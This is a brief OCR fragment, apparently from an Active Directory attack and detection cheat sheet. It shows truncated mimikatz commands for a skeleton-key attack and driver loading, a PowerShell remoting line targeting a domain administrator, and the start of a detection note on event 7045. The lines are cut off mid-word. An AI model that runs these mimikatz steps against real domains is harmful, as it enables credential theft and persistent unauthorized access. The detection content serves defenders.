
mimikatz # misc::skeleto
mimikatz # !-

# Access machine with v
Enter-PSSession -Comput
dcorp\administrator

```

## Detection

* Events:

  * 7045: A service was installed in the system 
(Type: Kernel Mode Drive